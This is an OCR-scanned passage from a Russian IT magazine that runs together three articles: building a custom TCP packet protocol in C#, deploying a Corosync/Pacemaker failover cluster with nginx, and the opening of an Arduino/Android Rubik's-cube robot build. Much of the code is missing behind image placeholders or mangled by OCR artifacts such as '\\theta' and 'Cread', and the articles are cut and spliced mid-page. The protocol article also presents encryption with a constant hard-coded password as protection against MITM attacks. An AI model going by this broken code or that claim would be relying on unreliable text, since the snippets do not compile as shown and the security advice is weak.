        PacketSubtype = subtype
    };
```
Теперь можно задать тип пакета и поля, которые будут внутри него. Создадим функцию для этого. Записывать будем в поток MemoryStream. Первым делом запишем байты заголовка, типа и подтипа пакета, а потом отсортируем поля по возрастанию FieldID.

public byte[] ToPacket()

 $\}$ 

 $\{$ 

 $\}$ 

```
var packet = new MemoryStream();
packet.Write(
new byte[] {0xAF, 0xAA, 0xAF, PacketType, PacketSubtype}, 0, 5);
var fields = Fields.OrderBy(field => field.FieldID);
foreach (var field in fields)
\{packet.Write(new[] {field.FieldID, field.FieldSize}, 0, 2);
    packet.Write(field.Contents, 0, field.Contents.Length);
\mathbf{r}packet.Write(new byte[] {0xFF, 0x00}, 0, 2);
return packet. ToArray();
```
Теперь запишем все поля. Сначала пойдет ID поля, его размер и данные. И только потом конец пакета — 0xFF, 0x00. Теперь пора научиться парсить пакеты.

![](_page_31_Picture_38.jpeg)

**INFO** Минимальный размер пакета 7 байт:  $HEADER(3) + TYPE(1) + SUBTYPE(1) + PACKET$  $ENDING(2)$ 

Проверяем размер входного пакета, его заголовок и два последних байта. После валидации пакета получим его тип и подтип.

public static XPacket Parse(byte[] packet)  $\mathcal{L}$ 

![](_page_31_Picture_738.jpeg)

Пора перейти к парсингу полей. Так как наш пакет заканчивается двумя байтами, мы можем узнать, когда закончились данные для парсинга. Получим ID поля и его размер, добавим к списку. Если пакет будет поврежден и будет существовать поле с ID, равным нулю, и SIZE, равным нулю, то необходимости его парсить нет.

![](_page_31_Picture_739.jpeg)

У кода выше есть проблема: если подменить размер одного из полей, парсинг завершится с необработанным исключением или пропарсит пакет неверно. Необходимо обеспечить безопасность пакетов. Но об этом речь пойдет чуть позже.

#### УЧИМСЯ ЗАПИСЫВАТЬ И СЧИТЫВАТЬ ДАННЫЕ

 $\}$ 

Из-за строения класса XPacket необходимо хранить бинарные данные для полей. Чтобы установить значение поля, нам потребуется конвертировать имеющиеся данные в массив байтов. Язык С# не предоставляет идеальных способов сделать это, поэтому внутри пакетов будут передаваться только базовые типы: int, double, float и так далее. Так как они имеют фиксированный размер, можно считать его напрямую из памяти.

Чтобы получить чистые байты объекта из памяти, иногда используется метод небезопасного кода и указателей, но есть и способы проще: благодаря классу Marshal в С# можно взаимодействовать с unmanaged-областями нашего приложения. Чтобы перевести любой объект фиксированной длины в байты, мы будем пользоваться такой функцией:

public byte[] FixedObjectToByteArray(object value)

![](_page_31_Picture_740.jpeg)

Здесь мы делаем следующее:

• получаем размер нашего объекта; • создаем массив, в который будет записана вся информация;

• получаем дескриптор на наш массив и записываем в него объект.

Теперь сделаем то же самое, только наоборот.

private T ByteArrayToFixedObject<T>(byte[] bytes) where T: struct  $\{$ T structure; var handle = GCHandle.Alloc(bytes, GCHandleType.Pinned); try  $\{$ structure = (T) Marshal. PtrToStructure (handle. AddrOfPinnedObj  $ect(), type of(T));$ 

finally  $\{$ handle.Free(); } return structure;

 $\}$ 

 $\}$ 

Только что ты научился превращать объекты в массив байтов и обратно. Сейчас можно добавить функции для установки и получения значений полей. Давай создадим функцию для простого поиска поля по его ID.

public XPacketField GetField(byte id)  $\{$ 

> foreach (var field in Fields)  $\{$ if (field.FieldID == id)  $\{$ return field;  $\}$

 $\}$ return null;

 $\}$ 

Добавим функцию для проверки существования поля.

public bool HasField(byte id)

![](_page_31_Picture_741.jpeg)

Получаем значение из поля.

 $\{$ 

}

 $\{$ 

 $\}$ 

public T GetValue<T>(byte id) where T : struct  $\{$ var field =  $GetField(id);$  $if (field == null)$ 

throw new Exception(\$"Field with ID {id} wasn't found.");

var neededSize = Marshal.SizeOf(typeof(T)); if (field.FieldSize != neededSize)

throw new Exception(\$"Can't convert field to type {typeof(T). FullName}.\n" + \$"We have {field.FieldSize} bytes but we need exactly {neededSize}.");

} return ByteArrayToFixedObject<T>(field.Contents);

Добавив несколько проверок и используя уже известную нам функцию, превратим набор байтов из поля в нужный нам объект типа Т.

#### Установка значения

Мы можем принять только объекты **Value-Type**. Они имеют фиксированный размер, поэтому мы можем их записать.

public void SetValue(byte id, object structure)

![](_page_31_Picture_742.jpeg)

\$"float: {parsedPacket.GetValue<float>(2)}\n" + \$"bool: {parsedPacket.GetValue<bool>(3)}");

Судя по всему, все работает прекрасно. В консоли должен появиться выхлоп.

int: 123 double: 123 float: 123 bool: False

#### **ВВОДИМ ТИПЫ ПАКЕТОВ**

Запомнить ID всех пакетов, которые будут созданы, сложно. Отлаживать пакет с типом N и подтипом Ns не легче, если не держать все ID в голове. В этом разделе мы дадим нашим пакетам имена и привяжем эти имена к ID пакета. Для начала создадим перечисление, которое будет содержать имена пакетов.

public enum XPacketType

Unknown,

Handshake  $\}$ 

 $\{$ 

Unknown использоваться для типа, будет который нам неизвестен. Handshake — для пакета рукопожатия.

Теперь, когда нам известны типы пакетов, пора привязать их к ID. Необходимо создать менеджер, который будет этим заниматься.

#### public static class XPacketTypeManager

 $\{$ private static readonly Dictionary<XPacketType, Tuple<byte, byte> > TypeDictionary = new Dictionary<XPacketType, Tuple<br/>byte, byte>>();  $/$ \* <  $\ldots$  > \*/  $\}$ 

Статический класс хорошо подойдет для этой функции. Его конструктор вызывается лишь один раз, что позволит нам зарегистрировать все известные типы пакетов. Невозможность вызвать статический конструктор извне поможет не проходить повторную регистрацию типов. Dictionary<TKey, TValue> хорошо подходит для этой задачи. Используем тип (XPacketType) как ключ, а Tuple<T1, T2> будет хранить в себе значение типа (Т1) и подтипа (Т2). Создадим функцию для регистрации типов пакета.

public static void RegisterType(XPacketType type, byte btype, byte bsubtype)  $\mathfrak{c}$ 

![](_page_31_Picture_743.jpeg)

public static Tuple<byte, byte> GetType(XPacketType type)  $\{$ 

if (!TypeDictionary.ContainsKey(type))  $\{$ 

throw new Exception(\$"Packet type {type:G} is not registered.  $\sqrt{''}$ );

} return TypeDictionary[type];

 $\}$ 

 $\}$ 

 $\sqrt{ }$ 

И конечно, получение типа пакета. Структура может выглядеть несколько хаотичной, но она будет работать.

public static XPacketType GetTypeFromPacket(XPacket packet)

![](_page_31_Picture_744.jpeg)

СОЗДАЕМ СТРУКТУРУ ПАКЕТОВ ДЛЯ ИХ СЕРИАЛИЗАЦИИ И

ДЕСЕРИАЛИЗАЦИИ Чтобы не парсить все вручную, обратимся к сериализации и десериализации классов. Для этого нужно создать класс и расставить атрибуты. Все остальное код сделает самостоятельно; потребуется только атрибут с информацией о том, с какого поля писать и читать.

[AttributeUsage(AttributeTargets.Field)] public class XFieldAttribute : Attribute

![](_page_31_Picture_745.jpeg)

Используя AttributeUsage, мы установили, что наш атрибут можно будет установить только на поля классов. FieldID будет использоваться для хранения ID поля внутри пакета.

#### СОЗДАЕМ СЕРИАЛИЗАТОР

Для сериализации и десериализации в С# используется Reflection. Этот набор классов позволит узнать всю необходимую информацию и установить значение полей во время рантайма.

Для начала необходимо собрать информацию о полях, которые будут участвовать в процессе сериализации. Для этого можно использовать простое выражение LINQ.

private static List<Tuple<FieldInfo, byte>> GetFields(Type t)

![](_page_31_Picture_746.jpeg)

Так как необходимые поля помечены атрибутом XFieldAttribute, найти их внутри класса не составит труда. Сначала получим все нестатичные, приватные и публичные поля при помощи GetFields(). Выбираем все поля, у которых есть наш атрибут. Собираем новый IEnumerable, который содержит Tuple<FieldInfo, byte>, где byte - ID нашего поля в пакете.

![](_page_31_Picture_110.jpeg)

#### 

Здесь мы вызываем GetCustomAttribute<>( ) два раза. Это не обязательно, но таким образом код будет выглядеть аккуратнее.

Итак, теперь ты умеешь получать все FieldInfo для типа, который будешь сериализовать. Пришло время создать сам сериализатор: у него будут обычный и строгий режимы работы. Во время обычного режима будет игнорироваться тот факт, что разные поля используют один и тот же ID поля внутри пакета.

public static XPacket Serialize(byte type, byte subtype, object obj, bool strict = false)

![](_page_31_Picture_747.jpeg)

Внутри foreach происходит самое интересное: fields содержит все нужные поля в виде Tuple<FieldInfo, byte>. Item1 - искомое поле, Item2 - ID этого поля внутри пакета. Перебираем их все, следом устанавливаем значения полей при помощи SetPacket(byte, object). Теперь пакет сериализован.

# ПРОТОКОЛ СВОИМИ **PYKAMИ**

СОЗДАЕМ С НУЛЯ ТСР-ПРОТОКОЛ И ПИШЕМ

#### СОЗДАЕМ ДЕСЕРИАЛИЗАТОР

Создавать десериализатор в разы проще. Нужно использовать функцию Get-Fields(), которую мы имплементировали в прошлом разделе.

![](_page_32_Picture_411.jpeg)

После того как мы подготовили все к десериализации, можем приступить к делу. Выполняем проверки для режима strict, бросая исключение, когда ЭТО НУЖНО.

![](_page_32_Picture_412.jpeg)

Создание десериализатора завершено. Теперь можно проверить работоспособность кода. Для начала создадим простой класс.

![](_page_32_Picture_413.jpeg)

Напишем простой тест.

![](_page_32_Picture_414.jpeg)

 $\}$ 

Number =  $12345$ Double =  $123,45$ 

А теперь перейдем к тому, для чего все это создавалось.

#### ПЕРВОЕ РУКОПОЖАТИЕ

Рукопожатие применяется в протоколах для того, чтобы удостовериться, что клиент и сервер используют одинаковый протокол, и проверить соединение. В данном случае рукопожатие позволит проверить, работает ли протокол.

![](_page_32_Picture_20.jpeg)

#### **WWW**

Примеры работы с сокетами ты найдешь в официальной документации в главе Socket Code Examples.

Мы создали простой пакет для обмена рукопожатиями.

![](_page_32_Picture_415.jpeg)

![](_page_32_Picture_416.jpeg)

Рукопожатие будет инициировать клиент. Он отправляет пакет рукопожатия с рандомным числом, а сервер в свою очередь должен ответить числом, на 15 меньше полученного.

Отправляем пакет на сервер.

![](_page_32_Picture_417.jpeg)

При получении пакета от сервера обрабатываем handshake отдельной функцией.

private static void ProcessIncomingPacket(XPacket packet)  $\mathfrak{c}$ 

![](_page_32_Picture_418.jpeg)

Десериализуем, проверяем ответ от сервера.

#### private static void ProcessHandshake(XPacket packet)

![](_page_32_Picture_419.jpeg)

На стороне сервера есть свой идентичный ProcessIncomingPacket. Разберем процесс обработки пакета на стороне сервера. Десериализуем пакет рукопожатия от клиента, отнимаем пятнадцать, сериализуем и отправляем обратно.

```
private void ProcessHandshake(XPacket packet)
\{Console.WriteLine("Recieved handshake packet.");
    var handshake = XPacketConverter.Deserialize<XPacketHandshake>(
packet);
    handshake.MagicHandshakeNumber -= 15;
   Console.WriteLine("Answering..");
   QueuePacketSend(
        XPacketConverter.Serialize(XPacketType.Handshake, handshake)
            ToPacket());
\mathbf{r}
```
Собираем и проверяем.

![](_page_32_Picture_420.jpeg)

Тестирование рукопожатия

Все работает! :)

#### ИМПЛЕМЕНТИРУЕМ ПРОСТУЮ ЗАЩИТУ ПРОТОКОЛА

Наш протокол будет иметь два типа пакетов - обычный и защищенный. У обычного наш стандартный заголовок, а у защищенного вот такой: [0х95, 0xAA, 0xFF].

Чтобы отличать зашифрованные пакеты от обычных, потребуется добавить свойство внутрь класса XPacket.

#### public bool Protected { get; set; }

После модифицируем функцию XPacket. Parse(byte[]), чтобы она принимала и расшифровывала новые пакеты. Сначала модифицируем функцию проверки заголовка:

![](_page_32_Picture_421.jpeg)

Как будет выглядеть наш зашифрованный пакет? По сути, это будет пакет в пакете (вроде пакета с пакетами, который ты прячешь на кухне, только здесь защищенный пакет содержит в себе зашифрованный обычный пакет).

Теперь необходимо расшифровать и распарсить зашифрованный пакет. Позволяем пометить пакет как продукт расшифровки другого пакета.

#### public static XPacket Parse(byte[] packet, bool markAsEncrypted = false)

Добавляем функциональность в цикл парсинга полей.

#### $if (fields.length == 2)$

return encrypted ? DecryptPacket(xpacket) : xpacket;

#### $\}$

 $\overline{r}$ 

 $\{$ 

Так как мы принимаем только структуры как типы данных, мы не сможем записать byte[] внутрь поля. Поэтому немного модифицируем код, добавив новую функцию, которая будет принимать массив данных.

public void SetValueRaw(byte id, byte[] rawData)

![](_page_32_Picture_422.jpeg)

ſ

Сделаем такую же, но уже для получения данных из поля.

#### public byte[] GetValueRaw(byte id)  $\{$ var field =  $GetField(id);$  $if (field == null)$  $\{$ throw new Exception(\$"Field with ID {id} wasn't found."); } return field.Contents;  $\}$

Теперь все готово для создания функции расшифровки пакета. Шифрование будет использовать класс RijndaelManaged со строкой в качестве пароля для шифрования. Строка с паролем будет константна. Это шифрование поможет защититься от атаки типа МІТМ.

Создадим класс, который будет шифровать и расшифровывать данные.

![](_page_32_Picture_62.jpeg)

#### **WWW**

Так как процесс шифрования выглядит идентично, возьмем готовое решение для шифрования строки с Stack Overflow и адаптируем его для себя.

Модифицируем методы, чтобы они принимали и возвращали массивы бай-TOB.

![](_page_32_Picture_423.jpeg)

И простой хендлер, который будет хранить секретный ключ.

![](_page_32_Picture_424.jpeg)

![](_page_32_Picture_425.jpeg)

Затем создаем функцию для расшифровки. Данные обязательно должны быть в поле с ID = 0. Как иначе нам его искать?

```
private static XPacket DecryptPacket(XPacket packet)
```
![](_page_32_Picture_426.jpeg)

 $\mathbf{J}$ 

Получаем данные, расшифровываем и парсим заново. То же самое проделываем с обратной процедурой.

Вводим свойство, чтобы пометить надобность в заголовке зашифрованного пакета.

```
private bool ChangeHeaders { get; set; }
```
Создаем простой пакет и помечаем, что в нем зашифрованные данные.

```
public static XPacket EncryptPacket(XPacket packet)
\{if (\text{packet} == \text{null})\{return null;
    }
    var rawBytes = packet.ToPacket();
    var encrypted = XProtocolEncryptor.Encrypt(rawBytes);
    var p = Create(0, 0);p.SetValueRaw(0, encrypted);
    p.ChangeHeaders = true;
    return p;
\}
```
И добавляем две функции для более удобного обращения.

```
public XPacket Encrypt()
\{return EncryptPacket(this);
\mathcal{F}public XPacket Decrypt() {
    return DecryptPacket(this);
```
 $\}$ 

Модифицируем ToPacket(), чтобы тот слушался значения ChangeHeaders.

```
packet.Write(ChangeHeaders
    ? new byte[] {0x95, 0xAA, 0xFF, PacketType, PacketSubtype}
    : new byte[] {0xAF, 0xAA, 0xAF, PacketType, PacketSubtype},
    \{0, 5\};
```
Проверяем:

var packet =  $XPacket.Cread(\theta, \theta)$ ; packet.SetValue(0, 12345); var encr = packet.Encrypt().ToPacket(); var decr = XPacket.Parse(encr); Console.WriteLine(decr.GetValue<int>(0));

В консоли получаем число 12345.

#### **ЗАКЛЮЧЕНИЕ**

Только что мы создали свой собственный протокол. Это был долгий путь от базовой структуры на бумаге до его полной имплементации в коде. Надеюсь, тебе было интересно!

Исходный код проекта можно найти в моем GitHub. <sup>-</sup>

# COROSYNC

# **PACEMAKER**

#### КАК ПРАВИЛЬНО РАЗВЕРНУТЬ КЛАСТЕР ВЫСОКОЙ ОТКАЗОУСТОЙЧИВОСТИ

Сделать так, чтобы сервис тянул большую нагрузку, — задача, с которой однажды сталкивается любой сисадмин. И лучше всего позаботиться о создании механизма отказоустойчивости заранее, до TOFO, как важные узлы сети начнут выходить из строя или вовсе прекращать работу. В этой статье я расскажу о двух бесплатных и открытых решениях, которые позволят тебе создать кластер и не сойти при этом с ума от объемов документации.

![](_page_33_Picture_5.jpeg)

Иван Рыжевцев Системный администратор с богатым опытом. Прошедший огонь, воду и медные трубы. Главный девиз в жизни: Нерешаемых задач нет, надо только найти правильное решение! ryzhevtsev@gmail.com

Рассмотрим несколько возможных решений.

- Oracle Clusterware для Oracle Unbreakable Linux достаточно дорогой вариант, его стоит использовать, только если имеешь дело с продуктами Oracle.
- Veritas Infoscale Availabilty коммерческое решение, ранее известное как Veritas Cluster Server. Лицензия VCS Access на узловой кластер из четырех нод будет стоить порядка 20-30 тысяч долларов.
- Red Hat Cluster Suite решение с открытым исходным кодом. Но для его грамотного использования необходимо изучить большой объем документации, на что у тебя уйдет куча времени.

Я же хочу рассказать, как создать кластеризацию на уровне приложений с высокой отказоустойчивостью в сжатые сроки, с ограниченным бюджетом и без глубоких познаний в построении кластеров. Оптимальным решением, на мой взгляд, будет использование Corosync и Pacemaker. Эта связка бесплатна, ее легко освоить, и на развертывание не уйдет много времени.

**Corosync** — программный продукт, который позволяет создавать единый кластер из нескольких аппаратных или виртуальных серверов. Corosync отслеживает и передает состояние всех участников (нод) в кластере.

- Этот продукт позволяет: • мониторить статус приложений;
- оповещать приложения о смене активной ноды в кластере;
- отправлять идентичные сообщения процессам на всех нодах;
- предоставлять доступ к общей базе данных с конфигурацией и статистикой;
- отправлять уведомления об изменениях, произведенных в базе.

**Pacemaker** - менеджер ресурсов кластера. Он позволяет использовать службы и объекты в рамках одного кластера из двух или более нод. Вот вкратце его достоинства:

- позволяет находить и устранять сбои на уровне нод и служб;
- не зависит от подсистемы хранения: можем забыть общий накопитель, как страшный сон;
- не зависит от типов ресурсов: все, что можно прописать в скрипты, можно кластеризовать;
- поддерживает STONITH (Shoot-The-Other-Node-In-The-Head), то есть умершая нода изолируется и запросы к ней не поступают, пока нода не отправит сообщение о том, что она снова в рабочем состоянии;
- поддерживает кворумные и ресурсозависимые кластеры любого размера;
- поддерживает практически любую избыточную конфигурацию;
- может автоматически реплицировать конфиг на все узлы кластера не придется править все вручную;
- можно задать порядок запуска ресурсов, а также их совместимость на одном узле;
- поддерживает расширенные типы ресурсов: клоны (когда ресурс запущен на множестве узлов) и дополнительные состояния (master/slave и подобное) — актуально для СУБД (MySQL, MariaDB, PostgreSQL, Oracle);
- имеет единую кластерную оболочку CRM с поддержкой скриптов.

Идея заключается в том, что с помощью Corosync мы построим кластер, а следить за его состоянием будем с помощью Расетакег.

#### В ТЕОРИИ

Попробуем решить следующие задачи.

- 1. Развернуть кластер высокой отказоустойчивости из двух нод для обработки забросов от клиентов при условии, что они используют общий сетевой адрес и службу веб-сервера nginx.
- 2. Протестировать отказ одной из нод в кластере, убедиться, что ресурсы передаются на рабочую ноду, когда активная нода упала.
- 3. Время проверки сбоя на активной ноде 30 секунд.

![](_page_33_Figure_35.jpeg)

![](_page_33_Picture_36.jpeg)

#### **INFO**

Перед началом любых работ настоятельно советую нарисовать схему взаимодействия узлов сети. Это упростит понимание и принципы взаимодействия и работы узлов.

#### НА ПРАКТИКЕ

Настала пора реализовать намеченные задачи. Я в своем примере использовал дистрибутив Red Hat Enterprise Linux 7. Ты можешь взять любой другой Linux, принципы построения кластера будут те же.

Для начала установим пакеты, которые требуются для нормальной работы ПО на обеих нодах (ставим пакеты на обе ноды).

#### libffi-dev fontconfig coreutils rubygems gcc-c++ wget

Следующую команду тоже нужно исполнять с правами рута, но если использовать sudo, то скрипт установщика отработает неверно и не создастся пользователь hacluster.

\$ yum install -y pacemaker pcs resource-agents corosync

Проверяем пользователя hacluster (Pacemaker) и меняем пароль:

```
$ sudo cat /etc/passwd | grep hacluster
```
hacluster:x:189:189:cluster user:/home/hacluster:/sbin/nologin

Авторизуемся на нодах под именем пользователя hacluster. Если выходит ошибка доступа к ноде (Error: Unable to communicate with ha-node1), то, скорее всего, из-под Linux-УЗ наложены запреты на использование удаленных оболочек. Необходимо снять ограничение **SUDO** на время установки.

Когда увидишь следующее, можешь двигаться дальше:

#### $$ sudo -1$

User may run the following commands on ha-node1: (ALL) NOPASSWD: ALL

Теперь проверяем на обеих нодах установленные пакеты corosync, pacemaker и pcs, добавляем в автозагрузку и запускаем службу конфигурации pacemaker.

\$ sudo yum info pacemaker pcs resource-agents corosync \$ sudo systemctl enable pcsd.service; sudo systemctl start pcsd. service

Авторизуемся на нодах под пользователем hacluster:

#### \$ sudo pcs cluster auth ha-node1 ha-node2 -u hacluster

Создаем кластер из двух нод:

\$ sudo pcs cluster setup --force --name HACLUSTER ha-node1 ha-node2

Включаем и запускаем все кластеры на всех нодах:

\$ sudo pcs cluster enable --all; sudo pcs cluster start --all

При использовании двух нод включаем stonith. Он нужен для «добивания» серверов, которые не смогли полностью завершить рабочие процессы. Игнорируем кворум.

```
$ sudo pcs property set stonith-enabled=true
$ sudo pcs property set no-quorum-policy=ignore
```
Запрашиваем статус на обеих нодах (\$ sudo pcs status) и видим:

```
Cluster name: HACLUSTER
Stack: corosync
Current DC: ha-node2 (version 1.1.18-11.el7_5.3-2b07d5c5a9) - partition
with quorum
Last updated: Wed Oct 17 13:12:00 2018
Last change: Wed Oct 17 13:10:47 2018 by root via cibadmin on ha-node1
  2 nodes configured
0 resources configured
  Online: [ ha-node1 ha-node2 ]
  No resources
  Daemon Status:
  corosync: active/enabled
  pacemaker: active/enabled
  pcsd: active/enabled
```
Добавляем виртуальный сетевой адрес и nginx как ресурсы (надеюсь, ты пом-

нишь про тайм-аут в 30 секунд) и запрашиваем статус кластера.

```
$ sudo pcs resource create virtual_ip ocf:heartbeat: IPaddr2 ip=10.10.
10.1 cidr_netmask=24 op monitor interval=30s
$ sudo pcs resource create nginx ocf:heartbeat:nginx op monitor
interval=30s timeout=60s
$ sudo pcs status
```
![](_page_33_Picture_480.jpeg)

Выключаем первую ноду на несколько минут. Запрашиваем статус второй ноды, чтобы убедиться, что первая недоступна.

![](_page_33_Figure_70.jpeg)

Как только первая нода будет доступна, вручную переключаем на нее виртуальный IP и nginx командой

#### \$ sudo pcs resource move virtual\_ip ha-node1; sudo pcs resource move nginx ha-node1

Осталось запросить статус кластера и убедиться, что адрес присвоен первой ноде.

#### \$ sudo pcs resource show

virtual\_ip (ocf::heartbeat:IPaddr2): Started ha-node1

Список всех поддерживаемых сервисов можно посмотреть с помощью команды \$ sudo crm\_resource --list-agents ocf.

#### КЛАСТЕРИЗАЦИЯ НА БАЗЕ NGINX

На обеих нодах должен быть установлен и настроен nginx. Подключаемся к кластеру и создаем следующий ресурс:

```
$ sudo pcs cluster auth ha-node1 ha-node2 -u hacluster
$ sudo pcs resource create nginx ocf:heartbeat:nginx op monitor
interval=30s timeout=30s
```
Здесь мы создаем ресурс из службы, которая будет каждые 30 секунд проверяться, и в случае минутного тайм-аута ресурс будет включен на другой ноде.

![](_page_33_Picture_81.jpeg)

#### **INFO**

Чтобы удалить ноду из кластера, воспользуйся командой \$ sudo pcs cluster node remove <node name>.

#### **ВЫВОДЫ**

Мы построили простой, но очень отказоустойчивый кластер для фронтенда приложения. Помни, что построение кластера — задача творческая и все зависит только от твоих смекалки и воображения. Невыполнимых задач для системного администратора не бывает! **ВС** 

![](_page_34_Picture_1.jpeg)

Мне всегда нравилось решать головоломки, программировать и паять. И однажды все это вылилось в проект, о котором я хочу тебе рассказать. Давай сделаем робота, который собирает кубик Рубика!

![](_page_34_Picture_3.jpeg)

#### **WWW**

Я не первый, кто реализовал эту идею. Есть, например, робот из набора Lego Mindstorms или конструкция с сайта Otvinta.com.

Мне не хотелось повторять уже готовое изделие. Чтобы лучше понимать, как функционирует робот, и научиться чему-то новому, я решил делать все cam.

![](_page_34_Picture_7.jpeg)

#### **INFO**

рить».

Подробно о том, как начать свою карьеру в электротехнике, читай в статье «Я у мамы инженер! Как перестать бояться паяльника и начать тво-

#### ВЫБИРАЕМ ПЛАТФОРМУ

Любой робот состоит из двух основных систем: механической и электронной. Для механической составляющей я рассматривал конструктор Lego, но его наборы могли оказаться очень дорогими, к тому же к нему очень сложно пристроить нестандартные части и блоки. Поэтому я остановился на проекте с сайта Otvinta.com и взял за основу их конструкцию. Ее детали можно легко распечатать на 3D-принтере.

В качестве платформы для электронного блока управления я выбрал смартфон на Android и микроконтроллер Arduino, которые связал по USB. На мой взгляд, такая платформа оптимальна для создания простых и дешевых роботов.

У современных смартфонов есть все необходимое: камера, Bluetooth, Wi-Fi, USB, GPS-датчик, сенсорный дисплей для управления, достаточно мощный процессор и большой объем памяти. Можно использовать бюджетный смартфон, чтобы уменьшить стоимость проекта.

Микроконтроллер Arduino нужен, чтобы отвечать за процессы реального времени: управлять сервоприводами, считывать информацию с внешних датчиков, получать управляющие команды со смартфона по USB и отправлять на него нужные данные.

Мой выбор остановился на смартфоне Motorola Moto G и микроконтроллере Arduino Mega 2560.

![](_page_34_Picture_16.jpeg)

Смартфон Motorola Moto G

![](_page_34_Picture_18.jpeg)

#### ПЕЧАТАЕМ ДЕТАЛИ И СОБИРАЕМ КОРПУС

Модели всех деталей для корпуса робота можно скачать и распечатать на 3Dпринтере (ZIP). Лучше печатать с максимальной точностью. Я этот момент не учел, поэтому детали потом пришлось подправлять с помощью наждачной бумаги.

![](_page_34_Picture_22.jpeg)

#### **INFO**

Внутри деталей принтер оставляет полости, что сказывается на их прочности. Несколько деталей сломались при сборке, и мне пришлось их склеивать. Поэтому советую распечатывать мелкие

#### детали без полостей внутри.

Сервоприводы советую брать оригинальные, они лучше подходят по конструкции и должны работать надежнее.

Крепеж я купил на строительном рынке. Корпус собирал по инструкции, это оказалось несложно. Также роботу нужны два блока питания: на 12 В для Arduino и на 5 В для питания сервоприводов.

![](_page_34_Picture_28.jpeg)

Механическая часть робота

Осталось прикрепить к корпусу робота микроконтроллер Arduino и смартфон. Смартфон приделаем к задней части корпуса с помощью специального держателя таким образом, чтобы его камера была направлена на кубик в центре.

![](_page_34_Picture_31.jpeg)

Сервоприводы подключаем к микроконтроллеру и подаем на них питание. Теперь, когда механическая часть робота собрана, мы готовы приступить к написанию программ, которые будут управлять нашим устройством.

#### **УПРАВЛЕНИЕ СЕРВОПРИВОДАМИ**

Управлять сервоприводами у нас будет микроконтроллер Arduino Mega 2560. Чтобы написать для него программу, понадобится средство разработки. Arduino IDE свободно распространяется в интернете и работает на любой современной ОС. После ее установки создаем новый скетч для написания исходного кода. Язык программирования похож на С, что сильно облегчит нашу работу. Для работы с сервоприводами нам нужно подключить соответствующую

#### #include "Servo.h"

библиотеку:

Затем объявить глобальные переменные, представляющие все наши восемь приводов:

![](_page_34_Picture_867.jpeg)

Названия переменным даны по расположению устройств: например, servo\_RS относится к приводу, который расположен справа и вращает держатель вокруг своей оси, а servo\_RG также расположен справа и двигает держатель внутрь и наружу.

Также нужно объявить пины, к которым физически подключены наши моторчики:

![](_page_34_Picture_868.jpeg)

Значения портов у тебя могут отличаться, все зависит от того, куда подключены провода.

Далее в функции setup() нам надо подключить пины к соответствующим переменным сервоприводов:

![](_page_34_Picture_869.jpeg)

![](_page_34_Picture_870.jpeg)

ſ

Теперь, если мы хотим установить какой-нибудь сервопривод на необходимый угол, нам надо вызвать функцию writeMicroseconds у соответствующей Servo. Аргумент, который передается в эту функцию, задает угол сервопривода поворота  $\mathcal{U}$ может принимать значение от 1000 до 2000 для стандартного привода, но в нашем случае этот диапазон гораздо шире, подбирать конкретные значения для положения моторчиков нужно экспериментально.

Главной функцией нашей программы должно быть выполнение команд из формул для сборки кубика Рубика. Например, команда **R** означает повернуть правую грань кубика по часовой стрелке на 90 градусов, **R'** - повернуть эту же грань против часовой стрелки. Такие же команды существуют для каждой грани и имеют соответствующие названия: L - левая грань, U - верхняя, **D** — нижняя, **B** — задняя, **F** — передняя.

Вот функция, которая выполняет команду R:

void make\_R()

![](_page_34_Picture_871.jpeg)

ſ

 $\}$ 

Здесь функция move\_RS\_up() вращает правый держатель вверх по часовой стрелке, move\_RG\_right() двигает правый держатель вправо, move\_RS\_cent() вращает правый держатель против часовой стрелки в исходное положение, move\_RG\_left() двигает держатель влево. Функция delay (1000) создает задержку исполнения кода на одну секунду. Вот, например, как выглядит функция move\_RS\_up():

void move\_RS\_up() {

А вот как выглядит функция move RG right():

void move\_RG\_right() { servo RG.writeMicroseconds(800);

По аналогии можно написать необходимые функции для всех наших команд, которых должно быть двенадцать: по две на каждую грань.

#### ПРОГРАММА ДЛЯ СМАРТФОНА

Наша программа для смартфона должна уметь выполнять следующие функции: отправлять команды манипуляций кубиком на Arduino по USB, фотографировать грани кубика и распознавать цвета квадратиков. И что самое важное — выполнять алгоритм решения этой головоломки. Программировать будем в Android Studio на Java.

Для отправки данных по USB существует много библиотек, но я выбрал библиотеку Омара Афлака. Для работы с камерой сначала подключаем библиотеку:

import android.hardware.Camera;

Должен сказать, что это старая библиотека, но работает она неплохо. Нам понадобится также возможность сохранять снимки в файл. Для этого добавляем в файл AndroidManifest. xml следующие строки:

#### <uses-permission android:name="android.permission.CAMERA" /> <uses-feature android:name="android.hardware.camera" />

<uses-permission android:name="android.permission.WRITE\_EXTERNAL\_ STORAGE" />

Дальше в главном классе нашей программы в функцию onCreate() надо добавить следующий код:

int permissionCheck = ContextCompat.checkSelfPermission(this, Manifest.permission.READ\_EXTERNAL\_STORAGE); if (permissionCheck != PackageManager.PERMISSION\_GRANTED) { if (ActivityCompat.shouldShowRequestPermissionRationale(this, Manifest.permission.READ\_EXTERNAL\_STORAGE)) {

 $\}$  else { ActivityCompat.requestPermissions(this, new String[]{Manifest. permission.READ\_EXTERNAL\_STORAGE}, 1); }

#### $\}$

permissionCheck = ContextCompat.checkSelfPermission(this, Manifest. permission.CAMERA); if (permissionCheck != PackageManager.PERMISSION\_GRANTED) {

if (ActivityCompat.shouldShowRequestPermissionRationale(this, Manifest.permission.CAMERA)) { } else  $\{$ 

ActivityCompat.requestPermissions(this, new String[]{Manifest. permission.CAMERA}, 1);  $\}$ 

#### }

Так мы спрашиваем у пользователя разрешение на использование камеры и на сохранение снимков в постоянную память. Теперь нам надо объявить глобальные переменные:

#### static Camera camera = null; File photoFile;

И инициализировать их:

File pictures = Environment.getExternalStoragePublicDirectory(Enviro nment.DIRECTORY PICTURES); photoFile = new File(pictures, "myphoto.jpg");  $\text{camera} = \text{Camera.open}()$ ; Camera. Parameters params = camera.getParameters(); params.setWhiteBalance("shade"); params.setZoom(25); try { camera.setParameters(params);  $\}$  catch (Exception e) { e.printStackTrace();

#### $\}$

 $1/1$ 

Можно заметить, что мы задали камере небольшой зум. Это необходимо, чтобы кубик занимал всю площадь снимка. Коэффициент, который передается в функцию setZoom, подбирается экспериментально, он зависит от смартфона и его камеры.

Все готово, чтобы делать фотографии граней кубика. Для этого нужно каждый раз вызывать вот этот код:

